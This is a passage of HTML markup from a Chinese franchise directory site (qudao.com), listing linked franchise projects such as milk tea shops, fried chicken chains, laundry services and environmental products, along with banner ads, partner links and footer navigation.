<p>哥特恩/Geteen</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413218.html" title="夜曲情趣生活馆" target="_blank">
<p>夜曲情趣生活馆</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419667.html" title="栗美妞" target="_blank">
<p>栗美妞</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/414236.html" title="思迅天店" target="_blank">
<p>思迅天店</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417615.html" title="启蒙老师酒店客房售货机" target="_blank">
<p>启蒙老师酒店客房售货机</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412491.html" title="风吹蒲公英" target="_blank">
<p>风吹蒲公英</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421238.html" title="水果熟了" target="_blank">
<p>水果熟了</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422440.html" title="鲜上客" target="_blank">
<p>鲜上客</p>
</a>
</li>
</ul>
</div>
<div class="pl13-div">
<ul class="clearfix">
<li>
<a href="http://zf.qudao.com/xm/92653.html" title="丹特怡家低碳生活" target="_blank">
<p>丹特怡家低碳生活</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/858.html" title="泰佰惠室内环保" target="_blank">
<p>泰佰惠室内环保</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/18491.html" title="格林一诺环保" target="_blank">
<p>格林一诺环保</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/91202.html" title="易绿谷" target="_blank">
<p>易绿谷</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/69972.html" title="水立方" target="_blank">
<p>水立方</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/1656.html" title="虹爵电动车" target="_blank">
<p>虹爵电动车</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/92538.html" title="净创环保" target="_blank">
<p>净创环保</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/91071.html" title="新尚居环保" target="_blank">
<p>新尚居环保</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/56789.html" title="全新环净" target="_blank">
<p>全新环净</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/90945.html" title="全新环净" target="_blank">
<p>全新环净</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/80829.html" title="立天电动车" target="_blank">
<p>立天电动车</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420084.html" title="赛路美负离子空气净化系列产" target="_blank">
<p>赛路美负离子空气净化系列产</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419715.html" title="mayalan" target="_blank">
<p>mayalan</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/416900.html" title="数电共享充电宝" target="_blank">
<p>数电共享充电宝</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413463.html" title="纸巾宝共享纸巾机" target="_blank">
<p>纸巾宝共享纸巾机</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422348.html" title="云星宝" target="_blank">
<p>云星宝</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412946.html" title="烁飞电子" target="_blank">
<p>烁飞电子</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/414046.html" title="丰鑫源" target="_blank">
<p>丰鑫源</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412955.html" title="腾兴环保紫外线消毒器" target="_blank">
<p>腾兴环保紫外线消毒器</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417446.html" title="中科海奥" target="_blank">
<p>中科海奥</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412528.html" title="豪宗节能科技" target="_blank">
<p>豪宗节能科技</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/418999.html" title="车智家" target="_blank">
<p>车智家</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417109.html" title="生物甲酯燃料高清洁生物燃料项目" target="_blank">
<p>生物甲酯燃料高清洁生物燃料项目</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412999.html" title="山西三晋阳光太阳能科技有限公司" target="_blank">
<p>山西三晋阳光太阳能科技有限公司</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/414835.html" title="吉尔佳" target="_blank">
<p>吉尔佳</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417604.html" title="誉鼎" target="_blank">
<p>誉鼎</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/414402.html" title="龙腾榆燃料" target="_blank">
<p>龙腾榆燃料</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419069.html" title="君之睿" target="_blank">
<p>君之睿</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/412416.html" title="郑州国际水展" target="_blank">
<p>郑州国际水展</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422039.html" title="兔兔快充" target="_blank">
<p>兔兔快充</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422818.html" title="星动力蓄电池修复" target="_blank">
<p>星动力蓄电池修复</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/418749.html" title="北京洁蕊环保科技有限公司" target="_blank">
<p>北京洁蕊环保科技有限公司</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417038.html" title="河北誉天环保科技有限公司" target="_blank">
<p>河北誉天环保科技有限公司</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421099.html" title="木童除甲醛" target="_blank">
<p>木童除甲醛</p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422900.html" title="怡科环保" target="_blank">
<p>怡科环保</p>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="plate16 xinz_wrap">
<h4 class="tit06">
<img src="/public/images/xinz_ico.jpg" alt="渠道商机汇">
<span>
<em>渠道</em>商机汇
</span>
</h4>
<div class="pl16-b xz_qk_cont">
<ul>
<li>
<a href="http://zf.qudao.com/xm/377.html" title="茶海棠奶茶" target="_blank">茶海棠奶茶</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/19839.html" title="可爱可亲母婴用品" target="_blank">可爱可亲母婴用品</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/27271.html" title="神奇装饰画" target="_blank">神奇装饰画</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/54577.html" title="老人头汽车美容" target="_blank">老人头汽车美容</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/402191.html" title="黎草堂筋骨藤灸馆" target="_blank">黎草堂筋骨藤灸馆</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/21659.html" title="京师傅现卷烤鸭" target="_blank">京师傅现卷烤鸭</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/276269.html" title="签奏曲串串杯" target="_blank">签奏曲串串杯</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/60892.html" title="美贝美妈母婴商品" target="_blank">美贝美妈母婴商品</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/64777.html" title="产后修复中心" target="_blank">产后修复中心</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/397932.html" title="最高鸡密汉堡炸鸡" target="_blank">最高鸡密汉堡炸鸡</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/410499.html" title="东方才子少儿美术" target="_blank">东方才子少儿美术</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/410483.html" title="料鼎麻辣烫" target="_blank">料鼎麻辣烫</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/396848.html" title="吉咕力韩式炸鸡" target="_blank">吉咕力韩式炸鸡</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/416424.html" title="乐寿御坊烤鸭" target="_blank">乐寿御坊烤鸭</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/99099.html" title="彭世修脚加盟" target="_blank">彭世修脚加盟</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/74568.html" title="京豌豆语文" target="_blank">京豌豆语文</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/415081.html" title="鲸鱼座原叶奶茶" target="_blank">鲸鱼座原叶奶茶</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/98950.html" title="鹏记热干面" target="_blank">鹏记热干面</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/5063.html" title="欧林雅内衣" target="_blank">欧林雅内衣</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/81010.html" title="蓝天使少儿口才" target="_blank">蓝天使少儿口才</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/92434.html" title="慧心童伴启蒙教育" target="_blank">慧心童伴启蒙教育</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419807.html" title="ObligiChicken韩式炸鸡" target="_blank">ObligiChicken韩式炸鸡</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/55478.html" title="尚黛尔内衣" target="_blank">尚黛尔内衣</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/125134.html" title="喔倍儿香炸鸡" target="_blank">喔倍儿香炸鸡</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/92648.html" title="三个大叔韩式炸鸡" target="_blank">三个大叔韩式炸鸡</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/92651.html" title="字小童练字" target="_blank">字小童练字</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/182564.html" title="欧缇蔓月子会所" target="_blank">欧缇蔓月子会所</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/92693.html" title="鼎四方牛肉汤" target="_blank">鼎四方牛肉汤</a>
</li>
</ul>
</div>
</div>
<div class="plate5">
<ul class="clearfix">
<li>
<a href="http://huodong.qudao.com/item/ktlxy.shtml" title="凯特琳洗衣" target="_blank"><img src="http://images.qudao.com/recommendsimg/2021-07-29/61027c0049ddc.gif" alt="凯特琳洗衣" /></a>
</li>
<li>
<a href="http://huodong.qudao.com/item/jgmjjy.shtml" title="金戈名将教育" target="_blank"><img src="http://images.qudao.com/recommendsimg/2021-07-29/61026fcf79ff2.gif" alt="金戈名将教育" /></a>
</li>
<li>
<a href="http://huodong.qudao.com/item/meibeimeima.shtml" title="美贝美妈**" target="_blank"><img src="http://images.qudao.com/recommendsimg/2020-01-14/5e1d53b4c7c11.gif" alt="美贝美妈**" /></a>
</li>
<li>
<a href="http://huodong.qudao.com/item/bailiankai.shtml" title="百莲凯" target="_blank"><img src="http://images.qudao.com/recommendsimg/2020-01-14/5e1d4fdf25d30.gif" alt="百莲凯" /></a>
</li>
<li>
<a href="http://huodong.qudao.com/item/zuigaojimikc.shtml" title="最高鸡密炸鸡" target="_blank"><img src="http://images.qudao.com/recommendsimg/2021-08-03/61090c9576e21.gif" alt="最高鸡密炸鸡" /></a>
</li>
<li>
<a href="http://huodong.qudao.com/item/lsyp.shtml" title="零食悠品" target="_blank"><img src="http://images.qudao.com/recommendsimg/2022-09-05/6315bc7831cb3.jpg" alt="零食悠品" /></a>
</li>
<li>
<a href="http://huodong.qudao.com/item/maokongxiang.shtml" title="猫空巷烤鱼饭" target="_blank"><img src="http://images.qudao.com/recommendsimg/2022-03-11/622b1973ed31f.jpg" alt="猫空巷烤鱼饭" /></a>
</li>
<li>
<a href="http://huodong.qudao.com/item/jiuhuajk.shtml" title="华九智能健康家" target="_blank"><img src="http://images.qudao.com/recommendsimg/2021-12-13/61b70f78aacf5.jpg" alt="华九智能健康家" /></a>
</li>
<li>
<a href="http://huodong.qudao.com/item/zxtlz.shtml" title="字小童练字" target="_blank"><img src="http://images.qudao.com/recommendsimg/2021-09-23/614c36362b4ee.gif" alt="字小童练字" /></a>
</li>
<li>
<a href="http://huodong.qudao.com/item/ltssekc.shtml" title="蓝天使少儿口才" target="_blank"><img src="http://images.qudao.com/recommendsimg/2021-05-19/60a4760ee53e6.gif" alt="蓝天使少儿口才" /></a>
</li>
<li>
<a href="http://huodong.qudao.com/item/wbexzj.shtml" title="喔倍儿香炸鸡" target="_blank"><img src="http://images.qudao.com/recommendsimg/2021-09-01/612f50d5ef3a6.gif" alt="喔倍儿香炸鸡" /></a>
</li>
<li>
<a href="http://huodong.qudao.com/item/lmxy.shtml" title="龙喵新语儿童手工DIY" target="_blank"><img src="http://images.qudao.com/recommendsimg/2021-09-06/6135730217b32.gif" alt="龙喵新语儿童手工DIY" /></a>
</li>
</ul>
</div>
<div class="plate14">
<ul class="pl14-list clearfix">
<li class="pl14-li active">
<span>热门加盟项目</span>
</li>
<li class="pl14-li">
<span>推荐加盟项目</span>
</li>
<li class="pl14-li">
<span>最新热门加盟</span>
</li>
</ul>
<div class="pl14-tab">
<div class="pl14-div on">
<ul class="clearfix">
<li>
<a href="http://zf.qudao.com/xm/418200.html" title="颐康润养九五熏浴" target="_blank">
【颐康润养九五熏浴加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/114027.html" title="酒号巴士啤酒馆" target="_blank">
【酒号巴士啤酒馆加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423069.html" title="琦小味三鲜米线" target="_blank">
【琦小味三鲜米线加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420846.html" title="闲乐派零食" target="_blank">
【闲乐派零食加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/395172.html" title="牛职工作" target="_blank">
【牛职工作加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/92522.html" title="千寻养生馆" target="_blank">
【千寻养生馆加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/15804.html" title="金凤呈祥蛋糕" target="_blank">
【金凤呈祥蛋糕加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/55478.html" title="尚黛尔内衣" target="_blank">
【尚黛尔内衣加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/66956.html" title="梦幻小屋成人用品" target="_blank">
【梦幻小屋成人用品加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/80512.html" title="小儿推拿" target="_blank">
【小儿推拿加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/62036.html" title="小资生活化妆品" target="_blank">
【小资生活化妆品加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/405935.html" title="百莲凯养发馆" target="_blank">
【百莲凯养发馆加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/2755.html" title="挪瓦咖啡" target="_blank">
【挪瓦咖啡加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423403.html" title="珍品堂海参" target="_blank">
【珍品堂海参加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/15.html" title="零食悠品" target="_blank">
【零食悠品加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/21175.html" title="爱亲母婴" target="_blank">
【爱亲母婴加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419962.html" title="颐康润养" target="_blank">
【颐康润养加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/88315.html" title="百莲凯美容院" target="_blank">
【百莲凯美容院加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/182574.html" title="茅台醇浆酒" target="_blank">
【茅台醇浆酒加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417342.html" title="莱顿洗衣" target="_blank">
【莱顿洗衣加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/534.html" title="椰心湾" target="_blank">
【椰心湾加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/395683.html" title="凯特琳洗衣" target="_blank">
【凯特琳洗衣加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/681.html" title="千寻皮肤管理科技美肤馆" target="_blank">
【千寻皮肤管理科技美肤馆加盟】
</a>
</li>
</ul>
</div>
<div class="pl14-div">
<ul class="clearfix">
<li>
<a href="http://zf.qudao.com/xm/413533.html" title="家事先锋家政家电清洗" target="_blank">
【家事先锋家政家电清洗加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422666.html" title="汉堡店加盟哪个牌子好" target="_blank">
【汉堡店加盟哪个牌子好加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421735.html" title="母婴店加盟哪家好" target="_blank">
【母婴店加盟哪家好加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423258.html" title="仙丰果趣" target="_blank">
【仙丰果趣加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423421.html" title="购满客食品折扣店" target="_blank">
【购满客食品折扣店加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423100.html" title="果邻客智能便利店" target="_blank">
【果邻客智能便利店加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423498.html" title="喜惠全便利店" target="_blank">
【喜惠全便利店加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423358.html" title="海奉鲜37°N异国风味炒饭" target="_blank">
【海奉鲜37°N异国风味炒饭加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423206.html" title="德尔堡精酿啤酒馆" target="_blank">
【德尔堡精酿啤酒馆加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422066.html" title="家事先锋" target="_blank">
【家事先锋加盟】
</a>
</li>
</ul>
</div>
<div class="pl14-div">
<ul class="clearfix">
<li>
<a href="http://zf.qudao.com/xm/423559.html" title="中凯产业" target="_blank">
【中凯产业加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423555.html" title="东华美钻" target="_blank">
【东华美钻加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423547.html" title="JMAYAN" target="_blank">
【JMAYAN加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423545.html" title="豪酒不见精酿啤酒" target="_blank">
【豪酒不见精酿啤酒加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423543.html" title="小艾兽" target="_blank">
【小艾兽加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423541.html" title="欧缔雪" target="_blank">
【欧缔雪加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423539.html" title="KABCKA" target="_blank">
【KABCKA加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423530.html" title="优历" target="_blank">
【优历加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423529.html" title="众圣退房" target="_blank">
【众圣退房加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423528.html" title="泰丰" target="_blank">
【泰丰加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423526.html" title="卫视明" target="_blank">
【卫视明加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423525.html" title="制草堂" target="_blank">
【制草堂加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423522.html" title="臻奶惠" target="_blank">
【臻奶惠加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423520.html" title="龙夫美" target="_blank">
【龙夫美加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423519.html" title="北京瑞通互联信息科技有限公司" target="_blank">
【北京瑞通互联信息科技有限公司加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423518.html" title="丘生堂" target="_blank">
【丘生堂加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423517.html" title="音视界私人影院招商加盟" target="_blank">
【音视界私人影院招商加盟加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423515.html" title="嗨鼓社" target="_blank">
【嗨鼓社加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423513.html" title="道芬智学" target="_blank">
【道芬智学加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423512.html" title="芙毅堂" target="_blank">
【芙毅堂加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423511.html" title="腰果快充" target="_blank">
【腰果快充加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423510.html" title="高萃头疗养发馆" target="_blank">
【高萃头疗养发馆加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423509.html" title="复欣通" target="_blank">
【复欣通加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423508.html" title="捷安通达" target="_blank">
【捷安通达加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423505.html" title="创鲁云度（青岛）电子信息技术有限公司" target="_blank">
【创鲁云度（青岛）电子信息技术有限公司加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423504.html" title="星辰仓智慧药房" target="_blank">
【星辰仓智慧药房加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423503.html" title="新时代" target="_blank">
【新时代加盟】
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423502.html" title="天空堡堡" target="_blank">
【天空堡堡加盟】
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="plate15">
<h4 class="tit08">
<span>你可能感兴趣的项目</span>
</h4>
<div class="pl15-b">
<ul class="pl15-list">
<li class="pl15-li active">1</li>
<li class="pl15-li">2</li>
<li class="pl15-li">3</li>
</ul>
<div class="pl15-tab">
<div class="pl15-div on">
<div class="pl15-lb">
<div class="swiper-container swiper5">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="pl15-lb-p">
<a href="http://zf.qudao.com/xm/92404.html" title="骨神拆骨饭" target="_blank">
<div class="pl15-lb-m">
<img src="http://images.qudao.com/recommendsimg/2021-06-30/60dbe9bcb2966.jpg" alt="骨神拆骨饭"/>
</div>
<p>骨神拆骨饭</p>
</a>
</div>
</div>
<div class="swiper-slide">
<div class="pl15-lb-p">
<a href="http://zf.qudao.com/xm/1693.html" title="古方养生科技美肤" target="_blank">
<div class="pl15-lb-m">
<img src="http://images.qudao.com/recommendsimg/2021-06-29/60db060bc8d13.jpg" alt="古方养生科技美肤"/>
</div>
<p>古方养生科技美肤</p>
</a>
</div>
</div>
<div class="swiper-slide">
<div class="pl15-lb-p">
<a href="http://zf.qudao.com/xm/10642.html" title="米小姐家的肉蟹煲" target="_blank">
<div class="pl15-lb-m">
<img src="http://images.qudao.com/recommendsimg/2020-01-16/5e1ffe8b22d4b.jpg" alt="米小姐家的肉蟹煲"/>
</div>
<p>米小姐家的肉蟹煲</p>
</a>
</div>
</div>
<div class="swiper-slide">
<div class="pl15-lb-p">
<a href="http://zf.qudao.com/xm/58702.html" title="美思蜜可酸奶+" target="_blank">
<div class="pl15-lb-m">
<img src="http://images.qudao.com/recommendsimg/2020-01-16/5e1fff0f256fc.jpg" alt="美思蜜可酸奶+"/>
</div>
<p>美思蜜可酸奶+</p>
</a>
</div>
</div>
<div class="swiper-slide">
<div class="pl15-lb-p">
<a href="http://zf.qudao.com/xm/18957.html" title="一杯牛排杯" target="_blank">
<div class="pl15-lb-m">
<img src="http://images.qudao.com/recommendsimg/2020-01-16/5e1fff5f2c3d7.jpg" alt="一杯牛排杯"/>
</div>
<p>一杯牛排杯</p>
</a>
</div>
</div>
<div class="swiper-slide">
<div class="pl15-lb-p">
<a href="http://zf.qudao.com/xm/36602.html" title="黑研舍奶茶" target="_blank">
<div class="pl15-lb-m">
<img src="http://images.qudao.com/recommendsimg/2020-01-16/5e1fff7ae284e.jpg" alt="黑研舍奶茶"/>
</div>
<p>黑研舍奶茶</p>
</a>
</div>
</div>
</div>
<div class="swiper-button-next">></div>
<div class="swiper-button-prev"><</div>
</div>
</div>
</div>
<div class="pl15-div">
<div class="pl15-lb">
<div class="swiper-container swiper5">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="pl15-lb-p">
<a href="http://zf.qudao.com/xm/397009.html" title="80后茶饮" target="_blank">
<div class="pl15-lb-m">
<img src="http://images.qudao.com/recommendsimg/2020-01-16/5e1fffb21d09e.jpg" alt="80后茶饮"/>
</div>
<p>80后茶饮</p>
</a>
</div>
</div>
<div class="swiper-slide">
<div class="pl15-lb-p">
<a href="http://zf.qudao.com/xm/64734.html" title="绿之源家电清洗" target="_blank">
<div class="pl15-lb-m">
<img src="http://images.qudao.com/recommendsimg/2020-01-16/5e1fffe358ea6.jpg" alt="绿之源家电清洗"/>
</div>
<p>绿之源家电清洗</p>
</a>
</div>
</div>
<div class="swiper-slide">
<div class="pl15-lb-p">
<a href="http://zf.qudao.com/xm/55963.html" title="欣洁家家电清洗" target="_blank">
<div class="pl15-lb-m">
<img src="http://images.qudao.com/recommendsimg/2020-01-16/5e200055d5a71.jpg" alt="欣洁家家电清洗"/>
</div>
<p>欣洁家家电清洗</p>
</a>
</div>
</div>
<div class="swiper-slide">
<div class="pl15-lb-p">
<a href="http://zf.qudao.com/xm/60164.html" title="洗车人家" target="_blank">
<div class="pl15-lb-m">
<img src="http://images.qudao.com/recommendsimg/2020-01-16/5e20006d115d4.jpg" alt="洗车人家"/>
</div>
<p>洗车人家</p>
</a>
</div>
</div>
<div class="swiper-slide">
<div class="pl15-lb-p">
<a href="http://zf.qudao.com/xm/83434.html" title="忆鸣惊人教育" target="_blank">
<div class="pl15-lb-m">
<img src="http://images.qudao.com/recommendsimg/2020-01-16/5e2000d4a5e52.jpg" alt="忆鸣惊人教育"/>
</div>
<p>忆鸣惊人教育</p>
</a>
</div>
</div>
<div class="swiper-slide">
<div class="pl15-lb-p">
<a href="http://zf.qudao.com/xm/21259.html" title="香磨五谷" target="_blank">
<div class="pl15-lb-m">
<img src="http://images.qudao.com/recommendsimg/2020-01-16/5e200106cae6b.jpg" alt="香磨五谷"/>
</div>
<p>香磨五谷</p>
</a>
</div>
</div>
</div>
<div class="swiper-button-next">></div>
<div class="swiper-button-prev"><</div>
</div>
</div>
</div>
<div class="pl15-div">
<div class="pl15-lb">
<div class="swiper-container swiper5">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="pl15-lb-p">
<a href="http://zf.qudao.com/xm/31605.html" title="洁希亚国际洗衣" target="_blank">
<div class="pl15-lb-m">
<img src="http://images.qudao.com/recommendsimg/2020-01-16/5e20011cb3cca.jpg" alt="洁希亚国际洗衣"/>
</div>
<p>洁希亚国际洗衣</p>
</a>
</div>
</div>
<div class="swiper-slide">
<div class="pl15-lb-p">
<a href="http://zf.qudao.com/xm/1247.html" title="洁当家家政服务" target="_blank">
<div class="pl15-lb-m">
<img src="http://images.qudao.com/recommendsimg/2020-01-16/5e200132ca910.jpg" alt="洁当家家政服务"/>
</div>
<p>洁当家家政服务</p>
</a>
</div>
</div>
<div class="swiper-slide">
<div class="pl15-lb-p">
<a href="http://zf.qudao.com/xm/97804.html" title="快乐精灵童装" target="_blank">
<div class="pl15-lb-m">
<img src="http://images.qudao.com/recommendsimg/2020-01-16/5e2001594797d.jpg" alt="快乐精灵童装"/>
</div>
<p>快乐精灵童装</p>
</a>
</div>
</div>
<div class="swiper-slide">
<div class="pl15-lb-p">
<a href="http://zf.qudao.com/xm/9128.html" title="芭乐兔童装" target="_blank">
<div class="pl15-lb-m">
<img src="http://images.qudao.com/recommendsimg/2020-01-16/5e20016fbee4c.jpg" alt="芭乐兔童装"/>
</div>
<p>芭乐兔童装</p>
</a>
</div>
</div>
</div>
<div class="swiper-button-next">></div>
<div class="swiper-button-prev"><</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="blogroll mt15">
<h5 class="mTitle1"><em class="fr">欢迎，快照三日内的媒体、行业网站或综合门户网站与我们交换友情链接 联系QQ：1528452476</em><span class="active">友情链接</span></h5>
<ul>
<li><a href="http://www.jianyue360.net/" title="久久健康网" target="_blank">久久健康网</a></li>
<li><a href="https://www.admin5.com/" title="A5创业网" target="_blank">A5创业网</a></li>
<li><a href="http://www.1688e.com/" title="1688加盟网" target="_blank">1688加盟网</a></li>
<li><a href="http://f600.cn/" title="创业网" target="_blank">创业网</a></li>
<li><a href="https://www.2298.com/" title=" 鞋帽批发" target="_blank"> 鞋帽批发</a></li>
<li><a href="https://www.jiamengfei.com/" title="加盟费" target="_blank">加盟费</a></li>
<li><a href="http://www.23.cn/" title="招商网" target="_blank">招商网</a></li>
<li><a href="http://www.89178.com/" title="招商加盟" target="_blank">招商加盟</a></li>
<li><a href="http://www.78.cn/" title="78" target="_blank">78</a></li>
<li><a href="http://m.qudao.com" title="招商加盟网" target="_blank">招商加盟网</a></li>
<li><a href="http://jiameng.qudao.com/" title="加盟" target="_blank">加盟</a></li>
</ul>
</div>
<div class="bottom">
<div class="bot_con">
<div class="con_top">
<div class="top_con2 wid5">
<p class="zfu" style="display: none;"><img src="http://www.qudao.com/images/home/xz_s.png" alt="" /></p>
<p class="yfu"><span>广告服务热线</span><em>010-58359999-8628</em></p>
</div>
<div class="top_con wid1">
<h2>渠道网</h2>
<ul>
<li><a href="http://www.qudao.com/zs_all.html" target="_blank">招商信息库</a></li>
<li><a href="http://baidu.qudao.com/" target="_blank">招商代理</a></li>
<li><a href="http://liansuo.qudao.com/" target="_blank">品牌连锁</a></li>
<li><a href="http://jiameng.qudao.com/" target="_blank">代理加盟</a></li>
<li><a href="http://sj.qudao.com/" target="_blank">创业商机</a></li>
<li><a href="http://jm.qudao.com/" target="_blank">创业开店</a></li>
<li><a href="http://top.qudao.com/pinpai.html" target="_blank">商机排行</a></li>
<li><a href="http://www.qudao.com/xiangmu/search/0_0_0_0_0_0.html" target="_blank">加盟项目</a></li>
<li><a href="http://wap.qudao.com/" target="_blank">手机站</a></li>
<li><a href="http://shangji.qudao.com/" target="_blank">商机项目</a></li>
</ul>
</div>
<div class="top_con wid3">
<h2>行业</h2>
<ul>
<li><a href="http://www.qudao.com/fuzhuang/" target="_blank">服装</a></li>
<li><a href="http://www.qudao.com/canyin/" target="_blank">餐饮</a></li>
